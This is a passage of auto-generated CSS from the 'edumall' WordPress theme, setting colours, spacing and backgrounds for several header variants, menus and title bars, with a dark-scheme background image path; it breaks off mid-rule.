.menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#dd3333;}.header-05.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-05.header-dark .header-button:before{background:#0071dc;}.header-05.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#8224e3;}.header-05.header-dark .header-social-networks a:hover{color:#0071dc;}.header-05.header-light .page-header-inner{border-color:rgba(255,255,255,0.2);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon .badge, .header-05.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#111;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#ffffff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-05.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-05.header-dark .header-icon, .edumall-dark-scheme .header-05.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .header-icon .badge, .edumall-dark-scheme .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a:hover{color:#ffc221;}.header-06 .page-header-inner{border-bottom-width:0px;}.header-06 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-06 .menu--primary > ul > li > a{padding-top:15px;padding-bottom:15px;padding-left:12px;padding-right:12px;}.header-06.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#696969;}.header-06.header-dark .header-icon:hover{color:#0071dc;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-06.header-dark .header-icon .badge, .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-06.header-dark .page-header-navigation{background:#0071dc;background-color:#0071dc;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8);}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.page-header.header-06.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8)!important;}.page-header.header-06.headroom--not-top .menu--primary > li:hover > a, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-06.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-06.header-dark .header-button:before{background:#0071dc;}.header-06.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#696969;}.header-06.header-dark .header-social-networks a:hover{color:#0071dc;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon .badge, .header-06.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-06.header-light .page-header-navigation{background:rgba(0, 113, 220, 0.8);background-color:rgba(0, 113, 220, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#111;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-06.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-06.header-dark .header-icon, .edumall-dark-scheme .header-06.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .header-icon .badge, .edumall-dark-scheme .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a:hover{color:#ffc221;}.header-07 .page-header-inner{border-bottom-width:0px;}.header-07 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-07 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-07.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-07.header-dark .header-icon:hover{color:#0071dc;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-07.header-dark .header-icon .badge, .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-07.header-dark .menu--primary > ul > li > a{color:#333;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-07.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-07.header-dark .header-button:before{background:#0071dc;}.header-07.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-07.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-07.header-dark .header-social-networks a{color:#252525;}.header-07.header-dark .header-social-networks a:hover{color:#0071dc;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon .badge, .header-07.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-07.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-07.header-light .header-button:hover{color:#111;border-color:#fff;}.header-07.header-light .header-button:after{background:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-07.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-07.header-dark .header-icon, .edumall-dark-scheme .header-07.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .header-icon .badge, .edumall-dark-scheme .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a:hover{color:#ffc221;}.header-08 .page-header-inner{border-bottom-width:0px;}.header-08 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-08 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-08.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);box-shadow:0 0 26px rgba(0, 0, 0, 0.05);}.header-08.header-dark .header-icon, .header-08.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-08.header-dark .header-icon:hover{color:#0071dc;}.header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-08.header-dark .header-icon .badge, .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-08.header-dark .menu--primary > ul > li > a{color:#333;}.header-08.header-dark .menu--primary > ul > li:hover > a, .header-08.header-dark .menu--primary > ul > li > a:hover, .header-08.header-dark .menu--primary > ul > li > a:focus, .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-08.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-08.header-dark .header-button:before{background:#0071dc;}.header-08.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-08.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-08.header-dark .header-social-networks a{color:#252525;}.header-08.header-dark .header-social-networks a:hover{color:#0071dc;}.header-08.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-08.header-light .header-icon, .header-08.header-light .wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon:hover{color:#fff;}.header-08.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon .badge, .header-08.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-08.header-light .menu--primary > ul > li > a{color:#fff;}.header-08.header-light .menu--primary > ul > li:hover > a, .header-08.header-light .menu--primary > ul > li > a:hover, .header-08.header-light .menu--primary > ul > li > a:focus, .header-08.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-08.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-08.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-08.header-light .header-button:hover{color:#111;border-color:#fff;}.header-08.header-light .header-button:after{background:#fff;}.header-08.header-light .header-social-networks a{color:#fff;}.header-08.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-08.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-08.header-dark .header-icon, .edumall-dark-scheme .header-08.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .header-icon .badge, .edumall-dark-scheme .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a:hover{color:#ffc221;}.header-09 .page-header-inner{border-bottom-width:0px;}.header-09 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-09 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:28px;padding-left:21px;padding-right:21px;}.header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09.header-dark .header-icon, .header-09.header-dark .wpml-ls-item-toggle{color:#000;}.header-09.header-dark .header-icon:hover{color:#0071dc;}.header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-09.header-dark .header-icon .badge, .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-09.header-dark .menu--primary > ul > li > a{color:#000;}.header-09.header-dark .menu--primary > ul > li:hover > a, .header-09.header-dark .menu--primary > ul > li > a:hover, .header-09.header-dark .menu--primary > ul > li > a:focus, .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-09.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-09.header-dark .header-button:before{background:#0071dc;}.header-09.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-09.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-09.header-dark .header-social-networks a{color:#252525;}.header-09.header-dark .header-social-networks a:hover{color:#0071dc;}.header-09.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-09.header-light .header-icon, .header-09.header-light .wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon:hover{color:#fff;}.header-09.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon .badge, .header-09.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-09.header-light .menu--primary > ul > li > a{color:#fff;}.header-09.header-light .menu--primary > ul > li:hover > a, .header-09.header-light .menu--primary > ul > li > a:hover, .header-09.header-light .menu--primary > ul > li > a:focus, .header-09.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-09.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-09.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-09.header-light .header-button:hover{color:#111;border-color:#fff;}.header-09.header-light .header-button:after{background:#fff;}.header-09.header-light .header-social-networks a{color:#fff;}.header-09.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-09.header-dark .header-icon, .edumall-dark-scheme .header-09.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .header-icon .badge, .edumall-dark-scheme .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a:hover{color:#ffc221;}.header-10 .page-header-inner{border-bottom-width:0px;}.header-10 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-10 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:25px;padding-left:21px;padding-right:21px;}.header-10.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10.header-dark .header-icon, .header-10.header-dark .wpml-ls-item-toggle{color:#000;}.header-10.header-dark .header-icon:hover{color:#0071dc;}.header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-10.header-dark .header-icon .badge, .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-10.header-dark .menu--primary > ul > li > a{color:#333;}.header-10.header-dark .menu--primary > ul > li:hover > a, .header-10.header-dark .menu--primary > ul > li > a:hover, .header-10.header-dark .menu--primary > ul > li > a:focus, .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-10.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-10.header-dark .header-button:before{background:#0071dc;}.header-10.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-10.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-10.header-dark .header-social-networks a{color:#252525;}.header-10.header-dark .header-social-networks a:hover{color:#0071dc;}.header-10.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-10.header-light .header-icon, .header-10.header-light .wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon:hover{color:#fff;}.header-10.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon .badge, .header-10.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-10.header-light .menu--primary > ul > li > a{color:#fff;}.header-10.header-light .menu--primary > ul > li:hover > a, .header-10.header-light .menu--primary > ul > li > a:hover, .header-10.header-light .menu--primary > ul > li > a:focus, .header-10.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-10.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-10.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-10.header-light .header-button:hover{color:#111;border-color:#fff;}.header-10.header-light .header-button:after{background:#fff;}.header-10.header-light .header-social-networks a{color:#fff;}.header-10.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-10.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-10.header-dark .header-icon, .edumall-dark-scheme .header-10.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .header-icon .badge, .edumall-dark-scheme .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#0071dc;}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a:hover{color:#ffc221;}.page-navigation .children > li > a, .page-navigation .children > li > a .menu-item-title{letter-spacing:0em;line-height:1.39;text-transform:none;}.page-navigation .children > li > a{font-size:13px;color:#7e7e7e;}.page-navigation .children,.primary-menu-sub-visual{background-color:#fff;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.page-navigation .children > li:hover > a, .page-navigation .children > li.current-menu-item > a, .page-navigation .children > li.current-menu-ancestor > a{color:#0071dc;}.edumall-dark-scheme .page-navigation .children,.edumall-dark-scheme .primary-menu-sub-visual{background-color:#19222D;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.edumall-dark-scheme .page-navigation .children > li > a{color:#fff;}.edumall-dark-scheme .page-navigation .children > li:hover > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-item > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-ancestor > a{color:#ffc221;}.popup-canvas-menu{background:#f9f9fb;background-color:#f9f9fb;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#111;}.popup-canvas-menu .menu__container > li > a{line-height:1.5;color:#111;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#0071dc;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#0071dc;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#111;}.page-close-mobile-menu:hover{color:#111;}.page-mobile-main-menu .menu__container > li > a{padding-top:15px;padding-bottom:15px;padding-left:0;padding-right:0;line-height:1;font-size:18px;color:#1e73be;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#dd3333;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(163,163,163,0.97);}.page-mobile-main-menu .children > li > a,.page-mobile-main-menu .simple-menu > li > a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .simple-menu > li > a, .page-mobile-main-menu .children > li > a{line-height:1.5;}.page-mobile-main-menu .children > li > a{font-size:18px;}.page-mobile-main-menu .children > li > a, .page-mobile-main-menu .edumall-list .link{color:#0c1954;}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#dd3333;}.page-mobile-main-menu .toggle-sub-menu{color:#000000;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#ff1414;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background:#F8F8F8;background-color:#F8F8F8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:1px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-01{margin-bottom:2px;}.page-title-bar-01 .heading{font-size:25px;line-height:1.4;color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-01-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-01 